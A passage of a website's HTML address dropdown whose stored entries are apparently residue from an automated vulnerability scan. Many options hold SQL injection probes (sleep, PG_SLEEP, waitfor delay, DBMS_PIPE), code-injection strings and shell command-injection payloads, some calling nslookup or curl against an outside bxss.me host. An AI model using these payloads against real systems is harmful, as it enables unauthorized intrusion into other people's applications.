								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1283">kEMlzpAX, 3137 Laguna Streetp759pWcA') OR 180=(SELECT 180 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1284">kEMlzpAX, 3137 Laguna StreetncqwuNc3')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1285">kEMlzpAX, 3137 Laguna Street'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', San Francisco</option>
								    									<option value="1286">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1287">kEMlzpAX, 3137 Laguna Street'", San Francisco</option>
								    									<option value="1288">kEMlzpAX, 3137 Laguna Street����%2527%2522\'\", San Francisco</option>
								    									<option value="1289">kEMlzpAX, @@nv5MY, San Francisco</option>
								    									<option value="1290">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1291">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1292">kEMlzpAX, 3137 Laguna Street, -1 OR 2+78-78-1=0+0+0+1 -- </option>
								    									<option value="1293">kEMlzpAX, 3137 Laguna Street, -1 OR 2+872-872-1=0+0+0+1</option>
								    									<option value="1294">kEMlzpAX, 3137 Laguna Street, -1' OR 2+37-37-1=0+0+0+1 -- </option>
								    									<option value="1295">kEMlzpAX, 3137 Laguna Street, -1' OR 2+272-272-1=0+0+0+1 or '2P9jcvoA'='</option>
								    									<option value="1296">kEMlzpAX, 3137 Laguna Street, -1" OR 2+835-835-1=0+0+0+1 -- </option>
								    									<option value="1297">kEMlzpAX, 3137 Laguna Street, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1298">kEMlzpAX, 3137 Laguna Street, San Francisco0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1299">kEMlzpAX, 3137 Laguna Street, San Francisco0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1300">kEMlzpAX, 3137 Laguna Street, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1301">kEMlzpAX, 3137 Laguna Street, San Francisco-1 waitfor delay '0:0:15' -- </option>
								    									<option value="1302">kEMlzpAX, 3137 Laguna Street, San FranciscoQcjJ2rmO'; waitfor delay '0:0:15' -- </option>
								    									<option value="1303">kEMlzpAX, 3137 Laguna Street, San Franciscoe5k2EeCm' OR 936=(SELECT 936 FROM PG_SLEEP(15))--</option>
								    									<option value="1304">kEMlzpAX, 3137 Laguna Street, San Franciscor1PAJu9u') OR 847=(SELECT 847 FROM PG_SLEEP(15))--</option>
								    									<option value="1305">kEMlzpAX, 3137 Laguna Street, San Francisco6nC04IHq')) OR 640=(SELECT 640 FROM PG_SLEEP(15))--</option>
								    									<option value="1306">kEMlzpAX, 3137 Laguna Street, San Francisco'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1307">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1308">kEMlzpAX, 3137 Laguna Street, San Francisco'"</option>
								    									<option value="1309">kEMlzpAX, 3137 Laguna Street, San Francisco����%2527%2522\'\"</option>
								    									<option value="1310">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1311">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1312">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1313">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1314">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1328">oLTICMakgOvFUCNxrEMv, HtUWZEXuQpcKlPbXnx, wAlKlGUZNtNsDuLwyauN</option>
								    									<option value="1329">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1330">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1331">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1332">MmzHrrdb, -1 OR 2+376-376-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1333">MmzHrrdb, 1BRyTt6K02O, Tucson</option>
								    									<option value="1334">MmzHrrdb, -1 OR 2+658-658-1=0+0+0+1, Tucson</option>
								    									<option value="1335">MmzHrrdb, 1930 E Grant Rd, 1KCBfakfVO</option>
								    									<option value="1336">MmzHrrdb, -1' OR 2+821-821-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1337">MmzHrrdb, -1' OR 2+702-702-1=0+0+0+1 or 'xOhG50Fh'=', Tucson</option>
								    									<option value="1338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1339">MmzHrrdb, response.write(9159768*9816013), Tucson</option>
								    									<option value="1340">1xrosT2srO, 1930 E Grant Rd, Tucson</option>
								    									<option value="1341">MmzHrrdb, -1" OR 2+703-703-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1342">MmzHrrdb, '+response.write(9159768*9816013)+', Tucson</option>
								    									<option value="1343">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="1344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1345">MmzHrrdb, "+response.write(9159768*9816013)+", Tucson</option>
								    									<option value="1346">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="1347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1348">MmzHrrdb, 1930 E Grant Rd, response.write(9495184*9089561)</option>
								    									<option value="1349">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="1350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1351">MmzHrrdb, 1930 E Grant Rd, '+response.write(9495184*9089561)+'</option>
								    									<option value="1352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1353">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="1354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1355">MmzHrrdb, 1930 E Grant Rd, "+response.write(9495184*9089561)+"</option>
								    									<option value="1356">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1357">MmzHrrdb, qv2RMFKa'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1358">MmzHrrdb, dfvJ1bpI' OR 799=(SELECT 799 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1359">MmzHrrdb, nKL7nW7F') OR 288=(SELECT 288 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1361">MmzHrrdb, Q399s8xu')) OR 89=(SELECT 89 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1363">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="1364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1365">MmzHrrdb, 1'", Tucson</option>
								    									<option value="1366">response.write(9967726*9101679), 1930 E Grant Rd, Tucson</option>
								    									<option value="1367">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="1368">'+response.write(9967726*9101679)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="1369">MmzHrrdb, @@6yx7W, Tucson</option>
								    									<option value="1370">"+response.write(9967726*9101679)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="1371">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1372">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1373">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1374">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1375">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+939-939-1=0+0+0+1 -- </option>
								    									<option value="1376">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1377">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+87-87-1=0+0+0+1</option>
								    									<option value="1378">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1379">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+397-397-1=0+0+0+1 -- </option>
								    									<option value="1380">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1381">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+575-575-1=0+0+0+1 or 'XTYFKoGl'='</option>
								    									<option value="1382">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1383">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+327-327-1=0+0+0+1 -- </option>
								    									<option value="1384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1385">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1387">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1389">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1391">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1393">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="1394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1395">MmzHrrdb, 1930 E Grant Rd, v34Cj40z'; waitfor delay '0:0:15' -- </option>
								    									<option value="1396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1397">MmzHrrdb, 1930 E Grant Rd, M46rKssm' OR 414=(SELECT 414 FROM PG_SLEEP(15))--</option>
								    									<option value="1398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1399">MmzHrrdb, 1930 E Grant Rd, QDTh5cGE') OR 107=(SELECT 107 FROM PG_SLEEP(15))--</option>
								    									<option value="1400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1401">MmzHrrdb, 1930 E Grant Rd, Ei7NPxw7')) OR 464=(SELECT 464 FROM PG_SLEEP(15))--</option>
								    									<option value="1402">MmzHrrdb, echo onnsok$()\ dczvsm\nz^xyu||a #' &echo onnsok$()\ dczvsm\nz^xyu||a #|" &echo onnsok$()\ dczvsm\nz^xyu||a #, Tucson</option>
								    									<option value="1403">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1404">MmzHrrdb, &echo norcqa$()\ vdwerg\nz^xyu||a #' &echo norcqa$()\ vdwerg\nz^xyu||a #|" &echo norcqa$()\ vdwerg\nz^xyu||a #, Tucson</option>
								    									<option value="1405">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="1406">MmzHrrdb, 1930 E Grant Rd&echo exortz$()\ wywdhn\nz^xyu||a #' &echo exortz$()\ wywdhn\nz^xyu||a #|" &echo exortz$()\ wywdhn\nz^xyu||a #, Tucson</option>
								    									<option value="1407">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="1408">MmzHrrdb, |echo evrnrj$()\ rvpwux\nz^xyu||a #' |echo evrnrj$()\ rvpwux\nz^xyu||a #|" |echo evrnrj$()\ rvpwux\nz^xyu||a #, Tucson</option>
								    									<option value="1409">MmzHrrdb, 1930 E Grant Rd, @@9347b</option>
								    									<option value="1410">MmzHrrdb, 1930 E Grant Rd|echo alisde$()\ mthxos\nz^xyu||a #' |echo alisde$()\ mthxos\nz^xyu||a #|" |echo alisde$()\ mthxos\nz^xyu||a #, Tucson</option>
								    									<option value="1411">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1412">MmzHrrdb, (nslookup -q=cname hitzidwnbttrz765ca.bxss.me||curl hitzidwnbttrz765ca.bxss.me)), Tucson</option>
								    									<option value="1413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1414">MmzHrrdb, $(nslookup -q=cname hitndatouprancd516.bxss.me||curl hitndatouprancd516.bxss.me), Tucson</option>
								    									<option value="1415">MmzHrrdb, &nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&'\"`0&nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&`', Tucson</option>
								    									<option value="1416">MmzHrrdb, &(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&'\"`0&(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&`', Tucson</option>
								    									<option value="1417">MmzHrrdb, |(nslookup -q=cname hitvhbxzcirgn88ab2.bxss.me||curl hitvhbxzcirgn88ab2.bxss.me), Tucson</option>
								    									<option value="1418">MmzHrrdb, `(nslookup -q=cname hithdahbtmsnhc143f.bxss.me||curl hithdahbtmsnhc143f.bxss.me)`, Tucson</option>
								    									<option value="1419">MmzHrrdb, ;(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)|(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)&(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me), Tucson</option>
								    									<option value="1420">MmzHrrdb, 1930 E Grant Rd, echo lhwrxy$()\ hqglho\nz^xyu||a #' &echo lhwrxy$()\ hqglho\nz^xyu||a #|" &echo lhwrxy$()\ hqglho\nz^xyu||a #</option>
								    									<option value="1421">MmzHrrdb, 1930 E Grant Rd, &echo yravsj$()\ sndhjb\nz^xyu||a #' &echo yravsj$()\ sndhjb\nz^xyu||a #|" &echo yravsj$()\ sndhjb\nz^xyu||a #</option>
								    									<option value="1422">MmzHrrdb, 1930 E Grant Rd, Tucson&echo qlzkyh$()\ gicwsa\nz^xyu||a #' &echo qlzkyh$()\ gicwsa\nz^xyu||a #|" &echo qlzkyh$()\ gicwsa\nz^xyu||a #</option>
								    									<option value="1423">MmzHrrdb, 1930 E Grant Rd, |echo gpyuuu$()\ jnjtqn\nz^xyu||a #' |echo gpyuuu$()\ jnjtqn\nz^xyu||a #|" |echo gpyuuu$()\ jnjtqn\nz^xyu||a #</option>
								    									<option value="1424">MmzHrrdb, 1930 E Grant Rd, Tucson|echo krhkxm$()\ snsnya\nz^xyu||a #' |echo krhkxm$()\ snsnya\nz^xyu||a #|" |echo krhkxm$()\ snsnya\nz^xyu||a #</option>
								    									<option value="1425">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitalljixdxgc23763.bxss.me||curl hitalljixdxgc23763.bxss.me))</option>
								    									<option value="1426">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgevrciqruk5a34f.bxss.me||curl hitgevrciqruk5a34f.bxss.me)</option>
								    									<option value="1427">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&'\"`0&nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&`'</option>
								    									<option value="1428">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&'\"`0&(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&`'</option>
								    									<option value="1429">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitjuhyqhmwge693f5.bxss.me||curl hitjuhyqhmwge693f5.bxss.me)</option>
								    									<option value="1430">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitmgcvjvtpjj9ff4b.bxss.me||curl hitmgcvjvtpjj9ff4b.bxss.me)`</option>
								    									<option value="1431">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)|(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)&(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)</option>
								    									<option value="1432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1434">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1435">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1436">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1452">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1453">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1454">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1455">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1456">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1457">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1458">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1459">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1460">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1461">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1462">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1463">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1464">echo pxnrdi$()\ zpvgmd\nz^xyu||a #' &echo pxnrdi$()\ zpvgmd\nz^xyu||a #|" &echo pxnrdi$()\ zpvgmd\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1466">&echo lkpvkt$()\ rqmobz\nz^xyu||a #' &echo lkpvkt$()\ rqmobz\nz^xyu||a #|" &echo lkpvkt$()\ rqmobz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1468">MmzHrrdb&echo jgxrmw$()\ phpapl\nz^xyu||a #' &echo jgxrmw$()\ phpapl\nz^xyu||a #|" &echo jgxrmw$()\ phpapl\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1470">|echo yfootg$()\ iryykn\nz^xyu||a #' |echo yfootg$()\ iryykn\nz^xyu||a #|" |echo yfootg$()\ iryykn\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1471">-1 OR 2+812-812-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1472">MmzHrrdb|echo bbtxsm$()\ ykfggr\nz^xyu||a #' |echo bbtxsm$()\ ykfggr\nz^xyu||a #|" |echo bbtxsm$()\ ykfggr\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1473">-1 OR 2+729-729-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="1474">(nslookup -q=cname hitrteugdeihre3ba9.bxss.me||curl hitrteugdeihre3ba9.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="1475">-1' OR 2+365-365-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1476">$(nslookup -q=cname hitlfnuaxrpyee1de3.bxss.me||curl hitlfnuaxrpyee1de3.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1477">-1' OR 2+949-949-1=0+0+0+1 or 'iyd56S8e'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1478">&nslookup -q=cname hitihvzcethrl68574.bxss.me&'\"`0&nslookup -q=cname hitihvzcethrl68574.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1479">-1" OR 2+645-645-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1480">&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&'\"`0&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1481">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="1482">|(nslookup -q=cname hitbhorrnkodc101ea.bxss.me||curl hitbhorrnkodc101ea.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1483">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1484">`(nslookup -q=cname hitperyccaubp80605.bxss.me||curl hitperyccaubp80605.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="1485">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1486">;(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)|(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)&(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1487">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="1488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1489">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1491">0nYtJtRi'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1493">wthaxHbf' OR 553=(SELECT 553 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1495">HObBabTq') OR 847=(SELECT 847 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1497">xRXvVxSB')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1498">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1499">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1500">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1501">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="1502">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1503">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="1504">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1505">@@2NKiE, 1930 E Grant Rd, Tucson</option>
								    									<option value="1506">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1507">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1508">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1509">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1522">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1523">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1524">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1525">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1526">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1527">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1528">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1529">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1530">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1531">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1532">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1533">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1547">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1551">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1553">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1561">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1562">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
